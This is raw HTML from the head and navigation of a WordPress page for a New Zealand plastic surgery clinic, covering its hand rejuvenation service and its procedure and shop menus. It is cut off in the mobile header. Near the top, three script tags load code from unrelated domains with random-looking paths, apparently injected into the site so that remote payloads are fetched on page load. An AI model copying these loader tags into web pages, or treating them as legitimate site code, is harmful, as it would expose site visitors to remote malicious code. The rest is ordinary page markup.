(max-width: 1024px) { .qodef-page-title { height: 200px;}}p { font-family: Playfair Display;font-weight: 200;}h1 { color: #002b49;font-family: Playfair Display;}h2 { color: #002b49;font-family: Playfair Display;font-weight: 600;}h3 { color: #002b49;font-family: Playfair Display;}h4 { color: #002b49;font-family: Playfair Display;}h5 { color: #002b49;font-family: Playfair Display;}h6 { color: #002b49;font-family: Playfair Display;}a, p a { color: #002b49;}a:hover, p a:hover { color: #f3bccb;}.qodef-header--standard #qodef-page-header { background-color: rgba(239,239,239,0.88);}.qodef-header--standard #qodef-page-header-inner { padding-left: 30px;padding-right: 30px;}.qodef-mobile-header--standard #qodef-mobile-header-navigation .qodef-m-inner { background-color: #e2e2e2;}.qodef-mobile-header--standard #qodef-page-mobile-header { background-color: #e2e2e2;}@media only screen and (max-width: 680px){h1 { font-size: 43px;}h2 { font-size: 39px;}}</style> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="litespeed/javascript" data-src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="litespeed/javascript" data-src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script> <script type="litespeed/javascript" data-src="https://drannecollins.co.nz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/drannecollins.co.nz\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https:\/\/drannecollins.co.nz\/wp-content\/plugins\/woocommerce-payments\/dist\/"}</script> <link rel="https://api.w.org/" href="https://drannecollins.co.nz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drannecollins.co.nz/xmlrpc.php?rsd" /><link rel='shortlink' href='https://drannecollins.co.nz/?p=11255' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drannecollins.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrannecollins.co.nz%2Fhand-rejuvenation%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drannecollins.co.nz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrannecollins.co.nz%2Fhand-rejuvenation%2F&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://drannecollins.co.nz/wp-content/uploads/2023/12/fav-100x100.png" sizes="32x32" /><link rel="icon" href="https://drannecollins.co.nz/wp-content/uploads/2023/12/fav.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://drannecollins.co.nz/wp-content/uploads/2023/12/fav.png" /><meta name="msapplication-TileImage" content="https://drannecollins.co.nz/wp-content/uploads/2023/12/fav.png" /><style type="text/css" id="wp-custom-css">/*  SPECIAL NOTE: color variables are defined in the bottom please check */
#qodef-page-sidebar .widget.widget_product_categories ul li a {
    font-weight: 300 !important;
}

.button {
  background-color: #F2C3CF;
}
.qodef-breadcrumbs {
    display: none;
}
form.fluent_form_3 .ff-btn-submit {
    background-color: #002b49 !important;
    color: #ffffff;
    border: 1px solid #002b49 !important;
}
ul.product-categories li.cat-item a {
    font-family: "Roboto", Sans-serif;
    color: #7a7a7a !important;
    font-weight: 600 !important;
    text-transform: capitalize;
    font-size: 17px;
	    line-height: 20px;
	    padding: 7px 20px;
}
ul.product-categories li.cat-item {
    margin-bottom: 0px !important;
}
ul.product-categories li.cat-item a:hover {
    color: #dcc4c7 !important;
    transition:all 0.5s ease;
}
ul.product-categories li.cat-item a:after {
    content:'';
	height:3px;
	background:#fff;
	display:block;
}
ul.product-categories li.cat-item a:hover:after {
    content:'';
	height:3px;
	background:#dcc4c7;
	display:block;
}
ul.product-categories li.cat-item.current-cat a {
    color: #dcc4c7 !important;
}
ul.product-categories li.cat-item.current-cat a::after {
    background: #dcc4c7;
}
#qodef-woo-page.qodef--single .product_meta{
	display: none;
	}

/* .qodef-woo-product-list .qodef-woo-product-image-inner {
	background: var(--pink-color)
} */
.qodef-woo-product-list .qodef-woo-product-image-inner {
    background: #f2d7dc;
}
.widget.woocommerce .button {
	  padding: 11px 36px 10px;
    font-size: 12px!important;
    color: #787878!important;
    background-color: #f4f1ef;
	 border-color: #f4f1ef
}
.widget.woocommerce .button:hover,
.widget.woocommerce .button:focus {
	background: var(--blue-color);
	border-color: var(--blue-color);
	color: #fff !important;
}
#qodef-page-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,
#qodef-page-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range {
	background: var(--blue-color)
	}
#qodef-page-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle.ui-state-active,
#qodef-page-sidebar .widget.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range.ui-state-active {
	background: var(--blue-color)
	}
#qodef-woo-page .qodef-woo-product-list .button:hover,
#qodef-woo-page .qodef-woo-product-list .button:focus {
	background: var(--blue-color) !important;
	border-color: var(--blue-color) !important;
}


.comment-respond button[type=submit], .comment-respond input[type=submit] {
	padding: 11px 36px 10px;
    font-size: 12px!important;
    color: #787878!important;
    background-color: #f4f1ef;
	 border-color: #f4f1ef
}

.comment-respond button[type=submit]:hover, .comment-respond input[type=submit]:hover {
	background: var(--blue-color) !important;
	border-color: var(--blue-color) !important;
	color: #fff
}
/*** SINGLE PRODUCT PAGE STARTS  ***/

#qodef-woo-page .added_to_cart, #qodef-woo-page .button, .qodef-woo-shortcode .added_to_cart, .qodef-woo-shortcode .button {
    background-color: var(--pink-color) !important;
    border-color: var(--pink-color) !important;
    font-size: 17px;
    font-family: 'Playfair Display';
	color: #777;
	text-shadow: none;
}
#qodef-woo-page .added_to_cart, #qodef-woo-page .button:hover, .qodef-woo-shortcode .added_to_cart:hover, .qodef-woo-shortcode .button:hover {
		background-color: var(--blue-color) !important;
	border-color: var(--blue-color) !important;
	color: #fff;
}
#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a{
	font-size: 17px;
  font-family: 'Playfair Display';
	color: var(--blue-color)
}
#qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs li a:after {
	background-color: var(--blue-color) !important;
}
#qodef-woo-page.qodef--single .related>h2 {
	color: var(--blue-color) !important;
	font-family: 'Playfair Display' !important;
}
#qodef-woo-page.qodef--single #review_form .comment-reply-title {
	font-family: 'Playfair Display';
	color: var(--blue-color) !important;
}
.elementor-widget-slider_revolution .qodef-button.qodef-html--link {
	background-color: var(--pink-color) !important;
	color: #777;
	font-family: 'Playfair Display';
	border-color: var(--pink-color)
}
.elementor-widget-slider_revolution .qodef-button.qodef-html--link:hover {
	background-color: var(--blue-color) !important;
	color: #fff;
	border-color: var(--blue-color)
}
.woocommerce-cart-form *,
.cart_totals *, #qodef-woo-page.qodef--cart .shop_table td.product-name {
	font-family: 'Playfair Display' !important;
}
.woocommerce-page div.woocommerce .shop_table th {
	color: var(--blue-color)
}
#qodef-woo-page.qodef--cart .cart_totals>h2, #qodef-woo-page.qodef--cart .cross-sells>h2 {
	color: var(--blue-color)
}
.woocommerce-form-coupon-toggle {
	font-family: 'Playfair Display' !important;
}
.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second {
    font-family: 'Playfair Display' !important;
}
.woocommerce-checkout-review-order-table * {
	font-family: 'Playfair Display' !important;
}
h1, h2, h3, h4, h5, h6, p,  .price_label,
.widget.woocommerce .button,
.select2-selection__rendered,
.price, , .product-categories a  {
		font-family: 'Playfair Display' !important;
}
#qodef-page-sidebar .widget.widget_layered_nav ul li a, #qodef-page-sidebar .widget.widget_layered_nav_filters ul li a, #qodef-page-sidebar .widget.widget_product_categories ul li a{
    font-weight: 700;
    letter-spacing: 0 !important;
	    font-family: 'Playfair Display';
    display: block;
    padding-inline: 0;
}
#qodef-page-sidebar .widget.widget_product_tag_cloud .qodef-widget-title {
    padding-top: 20px;
}
/**** SINGLE PRODUCT PAGE ENDS  ***/

:root {
	--pink-color: #dcc4c7;
	--blue-color: #002b49;
}
.single-product #qodef-woo-page.qodef--single .woocommerce-tabs .wc-tabs {
    display: none !important;
}

 #saveForm {
  position: relative;
  background-color: #F2C3CF;
  background: #F2C3CF;
}

.wufoo #saveForm {
  position: relative;
  background-color: #F2C3CF;
  background: #F2C3CF;
}
.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
    width: 100% !important;
}
/* new css */
.home_schema{
	height: 0;
}

b, strong {font-weight: 800;}
.single-post h2{
	font-size: 36px;
}
.single-post .qodef-e-content a{
	color: #002B49
}

.hidden_menu_item{
	display: none !important;
}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-3JFZ8M5GKV"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-3JFZ8M5GKV')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-NGRLM5W3')</script> </head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-11255 wp-theme-touchup2 theme-touchup2 qode-framework-1.1.3 woocommerce-no-js qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--dark qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height qodef-porfolio-single-layout--images-big qodef-timetable-enable touchup-core-1.0.1 touchup-v2-1.2 qodef-header-standard--left qodef-search--fullscreen elementor-default elementor-template-full-width elementor-kit-11 elementor-page elementor-page-11255 elementor-page-9565" itemscope itemtype="https://schema.org/WebPage"><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-NGRLM5W3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="qodef-page-wrapper" class=""><div id="qodef-top-area" ><div class="qodef-widget-holder qodef-top-area-left"><div id="touchup_core_icon-3" class="widget widget_touchup_core_icon qodef-top-bar-widget"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#7A7A7A" >
<a itemprop="url" href="https://drannecollins.co.nz/contact-us/" target="_self">
<span class="qodef-icon-linear-icons lnr-map-marker lnr qodef-icon qodef-e" style="color: #002b49;font-size: 15px" ></span>            </a>
</span></div><div id="block-17" class="widget widget_block widget_text qodef-top-bar-widget"><p class="has-text-color has-small-font-size" style="color:#002b49"><a href="https://drannecollins.co.nz/contact-us/" data-type="URL" data-id="https://drannecollins.co.nz/contact-us/"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-black-color">70 Stuart Street</mark></a></p></div></div><div class="qodef-widget-holder qodef-top-area-right"><div id="touchup_core_icon-9" class="widget widget_touchup_core_icon qodef-top-bar-widget"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#a5a5a5" >
<a itemprop="url" href="tel:+64039266223" target="_self">
<span class="qodef-icon-linear-icons lnr-phone-handset lnr qodef-icon qodef-e" style="color: #203864;font-size: 15px" ></span>            </a>
</span></div><div id="block-11" class="widget widget_block qodef-top-bar-widget"><p class="has-text-color has-small-font-size" style="color:#012e4d;font-style:normal;font-weight:300"><a href="tel:+64039266223"><span style="color:#012e4d;font-style:normal;font-weight:300">+64 03 9266223</span></a></div><div id="touchup_core_icon-10" class="widget widget_touchup_core_icon qodef-top-bar-widget"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#7f7f7f" >
<a itemprop="url" href="#" target="_self">
<span class="qodef-icon-linear-icons lnr-envelope lnr qodef-icon qodef-e" style="color: #203864;font-size: 15px" ></span>            </a>
</span></div><div id="block-38" class="widget widget_block qodef-top-bar-widget"><p class="has-text-color has-small-font-size" style="color:#012e4d;font-style:normal;font-weight:300"><a rel="noreferrer noopener" href="mailto:hello@drannecollins.co.nz" target="_blank"><span style="color:#012e4d;font-style:normal;font-weight:300">hello@drannecollins.co.nz</span></a></p></div></div></div><header id="qodef-page-header"><div id="qodef-page-header-inner" >
<a itemprop="url" class="qodef-header-logo-link qodef-height--set" href="https://drannecollins.co.nz/" style="height:120px" rel="home">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="502" height="140" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/dr-collins-logo-blue.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="502" height="140" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/dr-collins-logo-blue.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="502" height="140" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/dr-collins-logo-blue.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a><nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu"><ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12136"><a href="https://drannecollins.co.nz/about/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">About</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9296 qodef-menu-item--narrow"><a href="/portfolio-category/breast/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Breasts</span></span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10439"><a href="https://drannecollins.co.nz/breast-reduction/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Breast Reduction</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10438"><a href="https://drannecollins.co.nz/portfolio-item/breast-lift-mastopexy/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Breast Lift / Mastopexy</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10440"><a href="https://drannecollins.co.nz/portfolio-item/breast-reconstruction/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Breast Reconstruction</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10437"><a href="https://drannecollins.co.nz/portfolio-item/breast-augmentation/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Breast Augmentation</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10436"><a href="https://drannecollins.co.nz/breast-augmentation-mastopexy/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Augmentation Mastopexy</span></span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9304 qodef-menu-item--narrow"><a href="/portfolio-category/body/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Body</span></span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10569"><a href="https://drannecollins.co.nz/portfolio-item/abdominoplasty/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Abdominoplasty</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10568"><a href="https://drannecollins.co.nz/liposuction/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Liposuction</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10567"><a href="https://drannecollins.co.nz/mummy-makeover/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Mummy Makeover</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10566"><a href="https://drannecollins.co.nz/labiaplasty/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Labiaplasty</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10565"><a href="https://drannecollins.co.nz/arm-lift/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Arm Lift</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10564"><a href="https://drannecollins.co.nz/portfolio-item/thigh-lift/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Thigh Lift</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10563"><a href="https://drannecollins.co.nz/portfolio-item/body-lift/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Body Lift</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10562"><a href="https://drannecollins.co.nz/portfolio-item/fat-grafting/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Fat Grafting</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10561"><a href="https://drannecollins.co.nz/prominent-ears/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Prominent ears</span></span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9307 qodef-menu-item--narrow"><a href="/portfolio-category/hand/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Hands</span></span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-13531"><a href="https://drannecollins.co.nz/portfolio-item/carpal-tunnel-surgery/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Carpal Tunnel Surgery</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9747"><a href="https://drannecollins.co.nz/portfolio-item/dupuytrens-disease/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Dupuytren’s disease</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9744"><a href="https://drannecollins.co.nz/trigger-finger/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Trigger Finger</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9746"><a href="https://drannecollins.co.nz/portfolio-item/ganglions-and-cysts/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Ganglions and Cysts</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9749"><a href="https://drannecollins.co.nz/cubital-tunnel-syndrome/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Cubital Tunnel Syndrome</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9748"><a href="https://drannecollins.co.nz/de-quervains-tenosynovitis/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">De Quervain’s Tenosynovitis</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9745"><a href="https://drannecollins.co.nz/portfolio-item/thumb-base-arthritis/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Thumb Base Arthritis</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item current-menu-item menu-item-11271"><a href="https://drannecollins.co.nz/hand-rejuvenation/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Hand Rejuvenation</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-11291"><a href="https://drannecollins.co.nz/traumatic-injuries/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Traumatic Injuries</span></span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9293 qodef-menu-item--narrow"><a href="/portfolio-category/skin/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Skin</span></span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9740"><a href="https://drannecollins.co.nz/melanoma-skin-cancer/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Melanoma Skin Cancer</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9739"><a href="https://drannecollins.co.nz/portfolio-item/non-melanoma-skin-cancer/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Non-Melanoma Skin Cancer</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9737"><a href="https://drannecollins.co.nz/portfolio-item/skin-and-subcutaneous-lesions/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Skin and Subcutaneous Lesions</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-9738"><a href="https://drannecollins.co.nz/scar-revisions/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Scar Revisions</span></span></a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9299 qodef-menu-item--narrow"><a href="/portfolio-category/face/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Face</span></span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10787"><a href="https://drannecollins.co.nz/portfolio-item/anti-wrinkle-injections/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Anti-Wrinkle Injections</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10784"><a href="https://drannecollins.co.nz/portfolio-item/fillers-2/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Fillers</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10786"><a href="https://drannecollins.co.nz/eyelid-surgery/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Eyelid surgery (Blepharoplasty)</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-14454"><a href="https://drannecollins.co.nz/upper-lip-lift-face/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Upper Lip Lift</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10785"><a href="https://drannecollins.co.nz/portfolio-item/skinpen/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">SkinPen®</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio-item menu-item-10781"><a href="https://drannecollins.co.nz/portfolio-item/belkyra/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Belkyra®</span></span></a></li></ul></div></div></li><li class="hidden_menu_item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12552 qodef-menu-item--narrow"><a href="https://drannecollins.co.nz/shop/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Shop</span></span></a><span class="qodef-menu-arrow"></span><div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12564"><a href="https://drannecollins.co.nz/product-category/skin-better-science/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Skin Better Science</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12554"><a href="https://drannecollins.co.nz/product-category/aspect-dr/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Aspect DR</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12558"><a href="https://drannecollins.co.nz/product-category/aspect-sun/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Aspect Sun</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12553"><a href="https://drannecollins.co.nz/product-category/face-care/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Face Care</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12561"><a href="https://drannecollins.co.nz/product-category/body-care/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Body Care</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12563"><a href="https://drannecollins.co.nz/product-category/eye-care/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Eye Care</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12555"><a href="https://drannecollins.co.nz/product-category/serum/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Serum</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12560"><a href="https://drannecollins.co.nz/product-category/exfoliator/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Exfoliator</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12557"><a href="https://drannecollins.co.nz/product-category/moisturiser/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Moisturiser</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12556"><a href="https://drannecollins.co.nz/product-category/kit/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Kit</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12562"><a href="https://drannecollins.co.nz/product-category/mask/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Mask</span></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12559"><a href="https://drannecollins.co.nz/product-category/cleanser/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Cleanser</span></span></a></li></ul></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13815"><a href="https://drannecollins.co.nz/gallery/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Gallery</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9040"><a href="https://drannecollins.co.nz/contact-us/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact</span></span></a></li></ul></nav><div class="qodef-widget-holder"></div></div></header><header id="qodef-page-mobile-header"><div id="qodef-page-mobile-header-inner">
<a itemprop="url" class="qodef-mobile-header-logo-link" href="https://drannecollins.co.nz/" style="height:140px" rel="home">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="502" height="140" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/dr-collins-logo-blue.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="502" height="140" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/dr-collins-logo-blue.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="502" height="140" data-src="https://drannecollins.co.nz/wp-content/uploads/2023/04/dr-collins-logo-blue.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><a id="qodef-mobile-header-opener" href="#">
<span class="qodef-lines">
<span class="qodef-line qodef-line-1"></span>
<span class="qodef-line qodef-line-2"></span>
<span class="qodef-line qodef-line-3"></span>
<span class="qodef-line qodef-line-4"></span>
<span class="qodef-line qodef-line-5"></span>
<span class="qodef-line qodef-line-6"></span>
<span class="qodef-line qodef-line-7"></span>
<span class="qodef-line qodef-line-8"></span>
</span>
